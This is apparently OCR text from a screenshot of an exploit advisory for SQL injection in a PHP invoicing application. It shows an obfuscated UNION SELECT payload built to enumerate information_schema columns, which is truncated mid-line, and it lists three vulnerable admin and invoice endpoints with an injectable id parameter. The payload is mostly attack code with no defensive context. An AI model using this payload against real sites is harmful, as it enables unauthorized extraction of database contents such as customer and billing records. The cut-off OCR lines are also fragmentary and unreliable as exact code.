
-5+/*!00003uNiOn*/(/*!00003SelECt*/+0x283129
(/*!50000SelECt*/+export_set(5,@:=0,
(SelECt+CoUnt(*)from(information_schema.colu
-+-

# 

# 
http://localhost/[PATH]/admin_invoice_print.
id=[SQL]

# 

# 
http://localhost/[PATH]/edit_invoice.php?
id=[SQL]

# 

# 
http://localhost/[PATH]/admin_invoice.php?
id=[SQL]

# Etc...

# # # # #
